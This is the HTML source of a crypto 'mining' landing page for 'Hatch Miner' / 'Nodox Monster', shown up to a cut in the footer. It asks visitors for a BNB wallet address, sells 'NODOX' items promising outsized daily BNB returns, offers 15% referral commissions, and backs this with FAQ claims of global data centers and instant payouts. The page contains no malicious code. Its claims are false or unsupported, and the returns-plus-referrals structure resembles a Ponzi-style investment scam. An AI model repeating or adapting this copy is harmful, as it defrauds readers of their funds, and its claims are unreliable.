



==== index.html @ 7823f12a "jgjgj" ====
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US">
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />

<head>
    <!-- Basic Page Needs -->
    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <title>Hatch Miner Tether - A NEW GENERATION</title>

    <meta name="author" content="nodox.monster">

    <!-- Mobile Specific Metas -->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <!-- Theme Style -->
    <link rel="stylesheet" type="text/css" href="assets/css/style.css">

    <!-- Reponsive -->
    <link rel="stylesheet" type="text/css" href="assets/css/responsive.css">

    <!-- Favicon and Touch Icons  -->
    <link rel="shortcut icon" href="assets/icon/Favicon.png">
    <link rel="apple-touch-icon-precomposed" href="assets/icon/Favicon.png">
    <link rel="stylesheet" href="assets/css/font-awesome.min.html">
    <link rel="stylesheet" href="assets/css/load.css">

    <link rel="stylesheet" href="../cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css">
</head>

<body class="body header-fixed is_dark connect-wal">

    <!-- preloade -->
    <div class="preload preload-container">

        <div class="preload-logo"></div>
    </div>
    <!-- /preload -->

    <div id="wrapper">
        <div id="page" class="clearfix">
            <header id="header_main" class="header_1 js-header">
                <div class="themesflat-container">
                    <div class="row">
                        <div class="col-md-12">
                            <div id="site-header-inner">
                                <div class="wrap-box flex">
                                    <div id="site-logo" class="clearfix">
                                        <div id="site-logo-inner">
                                            <a href="index.html" rel="home" class="main-logo">
                                                <img id="logo_header" src="assets/images/logo/logo2-1.png"
                                                    alt="NODOX MONSTER" width="133" height="56"
                                                    data-retina="assets/images/logo/logo2-1.png" data-width="133"
                                                    data-height="56">
                                            </a>
                                        </div>
                                    </div>
                                    <div class="mobile-button"><span></span></div><!-- /.mobile-button -->
                                    <nav id="main-nav" class="main-nav">
                                        <ul id="menu-primary-menu" class="menu">
                                            <li class="menu-item">
                                                <a href="index.html">Home</a>
                                            </li>
                                            <li class="menu-item">
                                                <a href="#nodox">Hatch Miner</a>

                                            </li>
                                            <li class="menu-item">
                                                <a href="#top5">TOP 5</a>

                                            </li>
                                            <li class="menu-item">
                                                <a href="#footer">Contact Us</a>

                                            </li>
                                            <li class="menu-item">
                                                <a href="https://nodox-monster.gitbook.io/welcome-to-gitbook/"
                                                    target="_blank">Whitepaper</a>
                                            </li>


                                        </ul>



                                    </nav><!-- /#main-nav -->
                                    <div class="flat-search-btn flex">


                                        <a href="https://t.me/NodoxMonsterCG" class="sc-button" target="_blank"><span><i
                                                    class="fa fa-telegram"></i> Telegram
                                            </span></a>



                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

            </header>
            <!-- /#site-header -->

            <!-- title page -->
            <section class="flat-title-page style3 home-7" id="top">

                <div class="overlay"></div>
                <div class="themesflat-container ">
                    <div class="wrap-heading flat-slider flex">
                        <div class="content">

                            <h1 class="heading mb-style"><span class="tf-text s1">Hatch Miner</span>
                            </h1>
                            <h2>"A NEW GENERATION"</h2><br><br><br><br><br><br><br><br>
                            <h4 class="sub-heading mg-t-19 mg-bt-40">It's very easy: after connect your wallet, Hatch
                                Miner EGG will start mining BNB for free.
                                Increase your mining power by acquiring new NODOX! You can get as many as you want!
                            </h4>


                            <!--     <div class="alert alert-success"><h4> USER PANEL UNDER MAINTENANCE!</h4></div>-->



                            <form action="https://nodox.monster/index.php" method="post">
                                <input type="hidden" name="reference_user_id" value="">

                                <input type="text" id="username" minlength="20" maxlength="68" pattern="[a-zA-Z0-9_-]+"
                                    name="username" placeholder="Enter Your BNB (BEP20) Address"
                                    class="sc-button header-slider style style-1" style="color:black">
                                <br><br> <button class="sc-button header-slider style style-1 rocket fl-button pri-1"
                                    id="go_enter" onclick="return validateFormLogin()">CONNECT</button>
                            </form><br><br>


                        </div>
                        <div class="swiper-container swiper mySwiper swiper-h">
                            <div class="swiper-wrapper">

                                <div class="swiper-slide">
                                    <div class="swiper mySwiper1 swiper-v">
                                        <div class="swiper-wrapper">

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="swiper-container swiper mySwiper swiper-h">
                            <div class="swiper-wrapper">

                                <div class="swiper-slide">
                                    <div class="swiper mySwiper2 swiper-v">
                                        <div class="swiper-wrapper">

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="swiper-container swiper mySwiper swiper-h">
                            <div class="swiper-wrapper">

                                <div class="swiper-slide">
                                    <div class="swiper mySwiper1 swiper-v">
                                        <div class="swiper-wrapper">

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>
            </section>

            <section class="tf-box-icon tf-section home3">
                <div class="themesflat-container">
                    <div class="sc-box-icon-inner">
                        <div class="sc-box-icon">
                            <div class="image">
                                <svg width="56" height="56" viewBox="0 0 56 56" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <rect y="6.10352e-05" width="56" height="56" rx="16" fill="#5142FC" />
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M34.9222 26.0179H39.1035C39.5983 26.0179 39.9995 26.3981 39.9995 26.8672V29.8195C39.9937 30.2863 39.5959 30.6634 39.1035 30.6688H35.0182C33.8252 30.684 32.7821 29.9098 32.5115 28.8085C32.376 28.1247 32.5662 27.4192 33.0312 26.881C33.4961 26.3427 34.1883 26.0268 34.9222 26.0179ZM35.1034 29.122H35.4981C36.0047 29.122 36.4154 28.7327 36.4154 28.2525C36.4154 27.7722 36.0047 27.3829 35.4981 27.3829H35.1034C34.8611 27.3802 34.6277 27.4696 34.4554 27.631C34.2831 27.7925 34.1861 28.0127 34.1861 28.2423C34.186 28.7242 34.5951 29.1164 35.1034 29.122Z"
                                        fill="#F9F9FA" fill-opacity="0.4" />
                                    <path
                                        d="M34.9227 24.2788H40C40 20.3154 37.5573 18.0001 33.4187 18.0001H22.5813C18.4427 18.0001 16 20.3154 16 24.2283V32.7718C16 36.6847 18.4427 39.0001 22.5813 39.0001H33.4187C37.5573 39.0001 40 36.6847 40 32.7718V32.4079H34.9227C32.5662 32.4079 30.656 30.5972 30.656 28.3636C30.656 26.13 32.5662 24.3193 34.9227 24.3193V24.2788Z"
                                        fill="white" />
                                    <path
                                        d="M28.4582 24.2789H21.6849C21.1766 24.2734 20.7675 23.8812 20.7676 23.3993C20.7734 22.923 21.1824 22.5398 21.6849 22.5399H28.4582C28.9649 22.5399 29.3756 22.9292 29.3756 23.4094C29.3756 23.8896 28.9649 24.2789 28.4582 24.2789Z"
                                        fill="#948BFB" />
                                </svg>
                            </div>
                            <h3 class="heading"><a href="connect-wallet.html">BNB POOL</a> </h3>
                            <p class="content">1971.81750429 BNB</p>
                        </div>
                        <div class="sc-box-icon">
                            <div class="image">
                                <svg width="56" height="56" viewBox="0 0 56 56" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <rect y="6.10352e-05" width="56" height="56" rx="16" fill="#47A432" />
                                    <path
                                        d="M23.104 16.0001H19.048C17.368 16.0001 16 17.3801 16 19.0732V23.164C16 24.868 17.368 26.236 19.048 26.236H23.104C24.796 26.236 26.1519 24.868 26.1519 23.164V19.0732C26.1519 17.3801 24.796 16.0001 23.104 16.0001Z"
                                        fill="white" />
                                    <path
                                        d="M23.104 29.7637H19.048C17.368 29.7637 16 31.1329 16 32.8369V36.9277C16 38.6197 17.368 39.9997 19.048 39.9997H23.104C24.796 39.9997 26.1519 38.6197 26.1519 36.9277V32.8369C26.1519 31.1329 24.796 29.7637 23.104 29.7637Z"
                                        fill="white" />
                                    <path
                                        d="M36.9516 16.0001H32.8956C31.2036 16.0001 29.8477 17.3801 29.8477 19.0732V23.164C29.8477 24.868 31.2036 26.236 32.8956 26.236H36.9516C38.6316 26.236 39.9996 24.868 39.9996 23.164V19.0732C39.9996 17.3801 38.6316 16.0001 36.9516 16.0001Z"
                                        fill="white" fill-opacity="0.4" />
                                    <path
                                        d="M36.9516 29.7637H32.8956C31.2036 29.7637 29.8477 31.1329 29.8477 32.8369V36.9277C29.8477 38.6197 31.2036 39.9997 32.8956 39.9997H36.9516C38.6316 39.9997 39.9996 38.6197 39.9996 36.9277V32.8369C39.9996 31.1329 38.6316 29.7637 36.9516 29.7637Z"
                                        fill="white" />
                                </svg>
                            </div>
                            <h3 class="heading"><a href="connect-wallet.html"> Total Users</a></h3>
                            <p class="content">Registered - 38052</p>
                            <p class="content">Investors - 12193</p>
                        </div>
                        <div class="sc-box-icon mg-bt">
                            <div class="image">
                                <svg width="56" height="56" viewBox="0 0 56 56" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <rect width="56" height="56" rx="16" fill="#9835FB" />
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M19.396 23.8885C19.396 21.1625 21.061 19.3955 23.638 19.3955H32.354C34.94 19.3955 36.605 21.1625 36.605 23.8885V29.1905C36.159 28.8125 34.812 27.8715 34.624 27.7595C33.224 26.9195 31.544 27.2995 30.454 28.7195C30.359 28.8445 28.782 31.1445 28.224 31.4885C28.095 31.5685 27.959 31.6115 27.814 31.6315C27.464 31.6615 27.127 31.4815 26.554 31.0985C26.224 30.8885 25.864 30.6495 25.454 30.4795C23.749 29.7665 22.45 30.9445 21.758 31.7345C21.749 31.7425 19.812 34.1045 19.781 34.1415C19.538 33.5505 19.396 32.8675 19.396 32.1025V23.8885ZM38 23.8885C38 20.3625 35.731 18.0005 32.354 18.0005H23.638C20.271 18.0005 18 20.3625 18 23.8885V32.1025C18 33.6745 18.447 35.0135 19.238 36.0095C19.247 36.0185 19.247 36.0285 19.256 36.0285C20.043 37.0135 21.166 37.6665 22.519 37.8995C22.531 37.9015 22.543 37.9035 22.556 37.9055C22.903 37.9625 23.262 38.0005 23.638 38.0005H32.354C32.535 38.0005 32.7 37.9665 32.874 37.9535C33.078 37.9365 33.289 37.9325 33.483 37.8985C33.74 37.8545 33.976 37.7775 34.215 37.7035C34.319 37.6705 34.43 37.6505 34.53 37.6125C34.773 37.5205 34.996 37.4015 35.217 37.2795C35.297 37.2355 35.383 37.1995 35.461 37.1505C35.678 37.0145 35.875 36.8555 36.068 36.6895C36.132 36.6345 36.201 36.5845 36.262 36.5265C36.45 36.3475 36.616 36.1505 36.775 35.9445C36.824 35.8795 36.876 35.8195 36.923 35.7525C37.076 35.5345 37.208 35.2995 37.33 35.0545C37.364 34.9835 37.4 34.9145 37.433 34.8425C37.546 34.5855 37.64 34.3165 37.72 34.0345C37.741 33.9585 37.762 33.8835 37.78 33.8055C37.851 33.5145 37.902 33.2145 37.935 32.9005C37.939 32.8625 37.95 32.8275 37.954 32.7895C37.961 32.7045 37.96 32.6195 37.965 32.5345C37.973 32.3885 38 32.2535 38 32.1025V23.8885Z"
                                        fill="white" />
                                    <path
                                        d="M24.5048 27.0001C25.8663 27.0001 27 25.87 27 24.5151C27 23.8356 26.7151 23.2132 26.2607 22.7615C25.8081 22.2935 25.1764 22.0001 24.4787 22.0001C23.1085 22.0001 22 23.1041 22 24.4687C22 24.6492 22.0213 24.8239 22.0591 24.9937C22.2878 26.1257 23.3081 27.0001 24.5048 27.0001Z"
                                        fill="white" fill-opacity="0.4" />
                                </svg>
                            </div>
                            <h3 class="heading"><a href="connect-wallet.html">Online Days</a> </h3>
                            <p class="content">26</p>
                        </div>
                        <div class="sc-box-icon">
                            <div class="image">
                                <svg width="56" height="56" viewBox="0 0 56 56" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <rect width="56" height="56" rx="16" fill="#DF4949" />
                                    <rect x="21" y="22" width="13" height="4" fill="white" fill-opacity="0.4" />
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M24.125 16H31.8375C35.225 16 37.9625 17.284 38 20.5478V38.7631C38 38.9671 37.95 39.1711 37.85 39.3511C37.6875 39.6391 37.4125 39.8551 37.075 39.9511C36.75 40.0471 36.3875 39.9991 36.0875 39.8311L27.9875 35.9432L19.875 39.8311C19.6888 39.9259 19.475 39.9871 19.2625 39.9871C18.5625 39.9871 18 39.4351 18 38.7631V20.5478C18 17.284 20.75 16 24.125 16ZM23.2753 25.1437H32.6878C33.2253 25.1437 33.6628 24.7225 33.6628 24.1958C33.6628 23.6678 33.2253 23.2478 32.6878 23.2478H23.2753C22.7378 23.2478 22.3003 23.6678 22.3003 24.1958C22.3003 24.7225 22.7378 25.1437 23.2753 25.1437Z"
                                        fill="white" />
                                </svg>
                            </div>
                            <h3 class="heading"><a href="connect-wallet.html">Total Payments</a> </h3>
                            <p class="content">491.8595367 BNB</p>
                        </div>
                    </div>
                </div>
            </section>



            <section class="tf-section" id="nodox">
                <div class="themesflat-container">
                    <div class="row">
                        <div class="col-md-12">
                            <h2 class="tf-title pb-12">
                                Choose your NODOX</h2>
                            <div class="heading-line s2"></div>
                        </div>
                        <div class="fl-item col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div class="sc-card-product">
                                <div class="card-title">
                                    <h5>"NODOX EGG"</h5>
                                </div>
                                <div class="card-media">
                                    <img src="assets/images/monster/NODOX%20EGG.gif" alt="NODOX EGG">
                                    <div class="featured-countdown">
                                        <span class="slogan"></span>
                                        <span>UNLIMITED</span>

                                    </div>

                                </div>
                                <div class="card-title">
                                    <img src="assets/images/monster/Common%20Nodox.png" alt="Common" width="50%">
                                </div>
                                <div class="meta-info">
                                    <div class="author">

                                        <div class="info">
                                            <span>Earning rate:</span>
                                            <h6> 0.0000288 BNB per day </h6>
                                        </div>
                                    </div>

                                </div>
                                <div class="card-bottom style-explode">
                                    <div class="price">
                                        <span>Price</span>
                                        <div class="price-details">
                                            <h5> FREE NODOX!</h5>

                                        </div>
                                    </div>
                                    <div class="tags">FREE</div>
                                </div>
                            </div>
                        </div>

                        <div class="fl-item col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div class="sc-card-product">
                                <div class="card-title">
                                    <h5>"CHEYKONG v2"</h5>

                                </div>
                                <div class="card-media">
                                    <img src="assets/images/monster/CHEYKONG.gif" alt="CHEYKONG">

                                    <div class="featured-countdown">
                                        <span class="slogan"></span>
                                        <span>999 days</span>
                                    </div>
                                    <div class="button-place-bid">
                                        <a href="#top"
                                            class="sc-button style-place-bid style bag fl-button pri-3"><span>BUY
                                                NOW!</span></a>



                                    </div>
                                </div>
                                <div class="card-title">
                                    <img src="assets/images/monster/Common%20Nodox.png" alt="Common" width="50%">

                                </div>

                                <div class="meta-info">
                                    <div class="author">

                                        <div class="info">

                                            <span>Earning rate:</span>
                                            <h6> <a href="#">0.00033120 BNB per day</a> </h6>
                                        </div>
                                    </div>

                                </div>
                                <div class="card-bottom style-explode">
                                    <div class="price">
                                        <span>Price:</span>
                                        <div class="price-details">
                                            <h5> 0.035 BNB</h5>
                                            <span>- <del>0.05 BNB</del></span>
                                        </div>
                                    </div>
                                    <button class="wishlist-button public heart"> 30% off!</button>
                                </div>
                            </div>
                        </div>
                        <div class="fl-item col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div class="sc-card-product">
                                <div class="card-title">
                                    <h5>"BRUZZZ"</h5>

                                </div>
                                <div class="card-media">
                                    <img src="assets/images/monster/BRUZZZ.gif" alt="BRUZZZ">

                                    <div class="featured-countdown">
                                        <span class="slogan"></span>
                                        <span>30 days</span>
                                    </div>
                                    <div class="button-place-bid">
                                        <a href="#top"
                                            class="sc-button style-place-bid style bag fl-button pri-3"><span>BUY
                                                NOW!</span></a>



                                    </div>
                                </div>
                                <div class="card-title">
                                    <img src="assets/images/monster/Common%20Nodox.png" alt="Common" width="50%">

                                </div>

                                <div class="meta-info">
                                    <div class="author">

                                        <div class="info">

                                            <span>Earning rate:</span>
                                            <h6> <a href="#">0.00250128 BNB per day</a> </h6>
                                        </div>
                                    </div>

                                </div>
                                <div class="card-bottom style-explode">
                                    <div class="price">
                                        <span>Price:</span>
                                        <div class="price-details">
                                            <h5> 0.035 BNB</h5>
                                            <span>- <del>0.05 BNB</del></span>


                                        </div>
                                    </div>
                                    <button class="wishlist-button public heart"> 30% off!</button>

                                </div>
                            </div>
                        </div>
                        <div class="fl-item col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div class="sc-card-product">
                                <div class="card-title">
                                    <h5>"AVISPEYE"</h5>
                                </div>
                                <div class="card-media">
                                    <img src="assets/images/monster/AVISPEYE.gif" alt="AVISPEYE">
                                    <div class="featured-countdown">
                                        <span class="slogan"></span>
                                        <span>45 days</span>
                                    </div>
                                    <div class="button-place-bid">
                                        <a href="#top"
                                            class="sc-button style-place-bid style bag fl-button pri-3"><span>BUY
                                                NOW!</span></a>

                                    </div>
                                </div>
                                <div class="card-title">
                                    <img src="assets/images/monster/Uncommon%20Nodox.png" alt="Uncommon" width="50%">

                                </div>
                                <div class="meta-info">
                                    <div class="author">

                                        <div class="info">
                                            <span>Earning rate:</span>
                                            <h6> <a href="author02.html">0.005 BNB per day</a> </h6>
                                        </div>
                                    </div>
                                    <div class="tags">+1%</div>
                                </div>
                                <div class="card-bottom style-explode">
                                    <div class="price">
                                        <span>Price:</span>
                                        <div class="price-details">
                                            <h5> 0.07 BNB</h5>
                                            <span>- <del>0.1 BNB</del></span>
                                        </div>
                                    </div>
                                    <button class="wishlist-button public heart"> 30% off!</button>
                                </div>
                            </div>
                        </div>
                        <div class="fl-item col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div class="sc-card-product">
                                <div class="card-title">
                                    <h5>"FIT CROKET"</h5>
                                </div>
                                <div class="card-media">
                                    <img src="assets/images/monster/FIT%20CROKET.gif" alt="FIT CROKET">
                                    <div class="featured-countdown">
                                        <span class="slogan"></span>
                                        <span>50 days</span>
                                    </div>
                                    <div class="button-place-bid">
                                        <a href="#top"
                                            class="sc-button style-place-bid style bag fl-button pri-3"><span>BUY
                                                NOW!</span></a>

                                    </div>
                                </div>
                                <div class="card-title">
                                    <img src="assets/images/monster/Rare%20Nodox.png" alt="Rare" width="50%">

                                </div>
                                <div class="meta-info">
                                    <div class="author">

                                        <div class="info">
                                            <span>Earning rate:</span>
                                            <h6> <a href="author02.html">0.0125 BNB per day</a> </h6>
                                        </div>
                                    </div>
                                    <div class="tags">+5%</div>
                                </div>
                                <div class="card-bottom style-explode">
                                    <div class="price">
                                        <span>Price:</span>
                                        <div class="price-details">
                                            <h5> 0.175 BNB</h5>
                                            <span>- <del>0.25 BNB</del></span>
                                        </div>
                                    </div>
                                    <button class="wishlist-button public heart"> 30% off!</button>
                                </div>
                            </div>
                        </div>
                        <div class="fl-item col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div class="sc-card-product">
                                <div class="card-title">
                                    <h5>"BIG POTHRUS"</h5>
                                </div>
                                <div class="card-media">
                                    <img src="assets/images/monster/BIG%20POTHRUS.gif" alt="BIG POTHRUS">
                                    <div class="featured-countdown">
                                        <span class="slogan"></span>
                                        <span>60 days</span>
                                    </div>
                                    <div class="button-place-bid">
                                        <a href="#top"
                                            class="sc-button style-place-bid style bag fl-button pri-3"><span>BUY
                                                NOW!</span></a>

                                    </div>
                                </div>
                                <div class="card-title">
                                    <img src="assets/images/monster/Epic%20Nodox.png" alt="Epic" width="50%">

                                </div>
                                <div class="meta-info">
                                    <div class="author">

                                        <div class="info">
                                            <span>Earning rate:</span>
                                            <h6> <a href="author02.html">0.025 BNB per day</a> </h6>
                                        </div>
                                    </div>
                                    <div class="tags">+10%</div>
                                </div>
                                <div class="card-bottom style-explode">
                                    <div class="price">
                                        <span>Price:</span>
                                        <div class="price-details">
                                            <h5> 0.35 BNB</h5>
                                            <span>- <del>0.5 BNB</del></span>
                                        </div>
                                    </div>
                                    <button class="wishlist-button public heart"> 30% off!</button>
                                </div>
                            </div>
                        </div>
                        <div class="fl-item col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div class="sc-card-product">
                                <div class="card-title">
                                    <h5>"THE JERRY'S"</h5>
                                </div>
                                <div class="card-media">
                                    <img src="assets/images/monster/THE%20JERRY%27S.gif" alt="THE JERRY'S">
                                    <div class="featured-countdown">
                                        <span class="slogan"></span>
                                        <span>75 days</span>
                                    </div>
                                    <div class="button-place-bid">
                                        <a href="#top"
                                            class="sc-button style-place-bid style bag fl-button pri-3"><span>BUY
                                                NOW!</span></a>

                                    </div>
                                </div>
                                <div class="card-title">
                                    <img src="assets/images/monster/Legendary%20Nodox.png" alt="Legendary" width="50%">

                                </div>
                                <div class="meta-info">
                                    <div class="author">

                                        <div class="info">
                                            <span>Earning rate:</span>
                                            <h6> <a href="author02.html">0.05 BNB per day</a> </h6>
                                        </div>
                                    </div>
                                    <div class="tags">+20%</div>
                                </div>
                                <div class="card-bottom style-explode">
                                    <div class="price">
                                        <span>Price:</span>
                                        <div class="price-details">
                                            <h5> 0.7 BNB</h5>
                                            <span>- <del>1 BNB</del></span>
                                        </div>
                                    </div>
                                    <button class="wishlist-button public heart"> 30% off!</button>
                                </div>
                            </div>
                        </div>



                    </div>
                </div>
            </section>











            <section class="flat-title-page style2" id="ref">
                <img class="bgr-gradient gradient1" src="assets/images/backgroup-secsion/bg-gradient1.png" alt="">
                <img class="bgr-gradient gradient2" src="assets/images/backgroup-secsion/bg-gradient2.png" alt="">
                <img class="bgr-gradient gradient3" src="assets/images/backgroup-secsion/bg-gradient3.png" alt="">
                <div class="shape item-w-16"></div>
                <div class="shape item-w-22"></div>
                <div class="shape item-w-32"></div>
                <div class="shape item-w-48"></div>
                <div class="shape style2 item-w-51"></div>
                <div class="shape style2 item-w-51 position2"></div>
                <div class="shape item-w-68"></div>
                <div class="overlay"></div>
                <div class="swiper-container mainslider home auctions">
                    <div class="swiper-wrapper">
                        <div class="swiper-slide">
                            <div class="slider-item">
                                <div class="themesflat-container ">
                                    <div class="wrap-heading flat-slider flex">
                                        <div class="content">
                                            <h1 class="heading">Referral Comission
                                            </h1>

                                            <h1 class="heading mb-style animationtext letters rotate-3">
                                                <span class="tf-text s1 cd-words-wrapper">
                                                    <span class="item-text is-visible">15%</span>

                                                </span>
                                            </h1>

                                            <p class="sub-heading mg-t-29 mg-bt-44">Nodox Monsters has an invitation
                                                system to earn more BNB. As a referrer you will recieve 15% of your
                                                referrals Nodox Monster deposits.
                                            </p>
                                            <div class="flat-bt-slider flex style2">
                                                <a href="#top"
                                                    class="sc-button header-slider style style-1 rocket fl-button pri-1"><span>CONNECT
                                                        NOW
                                                    </span></a>
                                            </div>
                                        </div>

                                    </div>

                                    <br><br>
                                </div>
                            </div><!-- item-->
                        </div>

                    </div>

                </div>

            </section>
            <section class="tf-section top-seller home3 s2 mobie-style" id="top5">
                <div class="themesflat-container">
                    <div class="row">
                        <div class="col-md-12">
                            <h2 class="tf-title style2 mb-25 text-left">
                                Top 5 Buyers</h2>
                        </div>
                        <div class="col-md-12">
                            <div class="tf-box">
                                <div class="box-item">
                                    <div class="sc-author-box style-3 pd-0">
                                        <div class="author-avatar">
                                            <a href="#">
                                                <img src="assets/images/box-item/m1.png" alt="0x82A50F..."
                                                    class="avatar">
                                            </a>
                                            <div class="badge"><i class="ripple"></i></div>
                                        </div>
                                        <div class="author-infor">
                                            <h5 class="fs-16"><a href="#">0x82A50F...</a></h5>
                                            <span class="price">85.2375 BNB</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="box-item pl-17">
                                    <div class="sc-author-box style-3 pd-0">
                                        <div class="author-avatar">
                                            <a href="#">
                                                <img src="assets/images/box-item/m2.png" alt="0x92e696..."
                                                    class="avatar">
                                            </a>
                                            <div class="badge"><i class="ripple"></i></div>
                                        </div>
                                        <div class="author-infor">
                                            <h5 class="fs-16"><a href="#">0x92e696...</a></h5>
                                            <span class="price">78.525 BNB</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="box-item pl-34">
                                    <div class="sc-author-box style-3 pd-0">
                                        <div class="author-avatar">
                                            <a href="#">
                                                <img src="assets/images/box-item/m3.png" alt="0x9E63eE..."
                                                    class="avatar">
                                            </a>
                                            <div class="badge"><i class="ripple"></i></div>
                                        </div>
                                        <div class="author-infor">
                                            <h5 class="fs-16"><a href="#">0x9E63eE...</a></h5>
                                            <span class="price">72.025 BNB</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="box-item pl-51">
                                    <div class="sc-author-box style-3 pd-0">
                                        <div class="author-avatar">
                                            <a href="#">
                                                <img src="assets/images/box-item/m4.png" alt="0xCFF3F9..."
                                                    class="avatar">
                                            </a>
                                            <div class="badge"><i class="ripple"></i></div>
                                        </div>
                                        <div class="author-infor">
                                            <h5 class="fs-16"><a href="#">0xCFF3F9...</a></h5>
                                            <span class="price">55.75 BNB</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="box-item pl-68">
                                    <div class="sc-author-box style-3 pd-0">
                                        <div class="author-avatar">
                                            <a href="#">
                                                <img src="assets/images/box-item/m5.png" alt="0xf8c6871..."
                                                    class="avatar">
                                            </a>
                                            <div class="badge"><i class="ripple"></i></div>
                                        </div>
                                        <div class="author-infor">
                                            <h5 class="fs-16"><a href="#">0xf8c6871...</a></h5>
                                            <span class="price">41.425 BNB</span>
                                        </div>
                                    </div>
                                    <br><br><br><br><br><br>
                                </div>

                            </div>
                        </div>


                    </div>
                </div>
            </section>


            <section class="tf-section live-auctions home3 bg-style">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <h2 class="tf-title-heading ct style-2 fs-30 mg-bt-10">
                                Frequently Asked Questions
                            </h2>

                        </div>
                        <div class="col-md-12">
                            <div class="flat-accordion2">
                                <div class="flat-toggle2">
                                    <h6 class="toggle-title active">What is Nodox Monster?</h6>
                                    <div class="toggle-content">
                                        <p>Nodox Monster is an industry leading BNB mining pool. Mining with the latest
                                            algorithms allows to make as much BNB as possible. We aim to provide you
                                            with the easiest possible way to make money without having to do any of the
                                            hard stuff.

                                            With data centers around the globe, we aim to keep bills down and mining
                                            power high, meaning you can make more in a shorter amount of time than what
                                            it would take to mine from your home for instance. Our data centers are
                                            located in Europe, USA and China with dedicated Up-Links and 99% uptime!
                                        </p>
                                    </div>
                                </div>
                                <div class="flat-toggle2">
                                    <h6 class="toggle-title">How do I Start?</h6>
                                    <div class="toggle-content">
                                        <p>Sign up providing your wallet address and Start generating BNB With NODOX
                                            Egg!.</p>
                                    </div>
                                </div>
                                <div class="flat-toggle2">
                                    <h6 class="toggle-title">I don't have a BNB wallet. How can I create one?</h6>
                                    <div class="toggle-content">
                                        <p>You can create BNB wallet using online services like Metamask or Trust
                                            Wallet.</p>
                                    </div>
                                </div>
                                <div class="flat-toggle2">
                                    <h6 class="toggle-title">I don't have BNB. Where can I get BNB?</h6>
                                    <div class="toggle-content">
                                        <p>You can buy and sell BNB on dex like Pancake Swap or 1INCH or exchanges like
                                            okex.com, huobi.pro, binance.com, bitfinex.com, upbit.com, bithumb.com,
                                            gdax.com, kraken.com, bitstamp.net, bittrex.com. Also you can use exchange
                                            service: changer.com, 24paybank.com, prostocash.com, ychanger.net.</p>
                                    </div>
                                </div>
                                <div class="flat-toggle2">
                                    <h6 class="toggle-title">How to change the address of the BNB wallet?</h6>
                                    <div class="toggle-content">
                                        <p>Wallet can not change.</p>
                                    </div>
                                </div>
                                <div class="flat-toggle2">
                                    <h6 class="toggle-title">How much can I earn without investments?</h6>
                                    <div class="toggle-content">
                                        <p>You can generate 0.0000288 BNB every day without investments. You can also
                                            buy new Nodox Monster to generate much more BNB every day.</p>
                                    </div>
                                </div>
                                <div class="flat-toggle2">
                                    <h6 class="toggle-title">How much can I earn on the partnership program?</h6>
                                    <div class="toggle-content">
                                        <p>You will earn 15% every time your referral gets upgrade.</p>
                                    </div>
                                </div>
                                <div class="flat-toggle2">
                                    <h6 class="toggle-title">How long does it takes to withdraw money?</h6>
                                    <div class="toggle-content">
                                        <p>The payout is fully automated and instant and usually takes around 1 to 12
                                            hours but no longer than 24 hours.</p>
                                    </div>
                                </div>
                                <div class="flat-toggle2">
                                    <h6 class="toggle-title">How long does it takes to receive a deposit?</h6>
                                    <div class="toggle-content">
                                        <p>1-60 minutes.</p>
                                    </div>
                                </div>
                                <div class="flat-toggle2">
                                    <h6 class="toggle-title">What is the minimum amount for withdrawal and upgrade?</h6>
                                    <div class="toggle-content">
                                        <p>Minimum withdrawal amount is 0.01 BNB.</p>
                                    </div>
                                </div>
                                <div class="flat-toggle2">
                                    <h6 class="toggle-title">I sent less than the NODOX price, what should I do?</h6>
                                    <div class="toggle-content">
                                        <p>You need to send the remaining amount to the same address.</p>
                                    </div>
                                </div>
                                <div class="flat-toggle2">
                                    <h6 class="toggle-title">If I pay for an NODOX how long is it active?</h6>
                                    <div class="toggle-content">
                                        <p>Nodox Monster upgrades works for minimum 45 days.</p>
                                    </div>
                                </div>
                                <div class="flat-toggle2">
                                    <h6 class="toggle-title">Can I buy more than one NODOX?</h6>
                                    <div class="toggle-content">
                                        <p>Yes, of course, you can buy any number of NODOX as you want, their power is
                                            summed.</p>
                                    </div>
                                </div>
                                <div class="flat-toggle2">
                                    <h6 class="toggle-title">Does it allowed to have multiple accounts?</h6>
                                    <div class="toggle-content">
                                        <p>NO! Multiple accounts will result in a permanent ban!</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>


            <!-- Footer -->
            <!DOCTYPE html>
            <!-- Footer -->
            <footer id="footer" class="clearfix style3">
                <div class="themesflat-container">
                    <div class="row">
                        <div class="col-lg-12 col-md-12 col-12">
                            <div class="widget widget-logo">
                                <div class="logo-footer" id="logo-footer">
                                    <center><a href="index.html">
                                            <img id="logo_footer" src="assets/images/logo/logo2-1.png" alt="nft-gaming"
                                                width="135" height="56" data-retina="assets/images/logo/logo2-1.png"
                                                data-width="135" data-height="56">
                                        </a>
